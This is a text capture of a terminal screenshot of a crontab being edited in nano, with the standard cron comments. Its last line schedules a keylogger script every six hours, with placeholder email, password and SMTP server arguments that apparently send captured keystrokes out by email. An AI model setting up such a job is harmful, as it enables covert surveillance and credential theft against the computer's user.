 neoslab@neoslab: ~
GNU nano 4.3 /tmp/crontab.RyDFgf/crontab Modified
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
00 */6 * * * ./path/to/keylogger.py [email] [password] [smtp-server] [tls/notls] [buffer-size]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo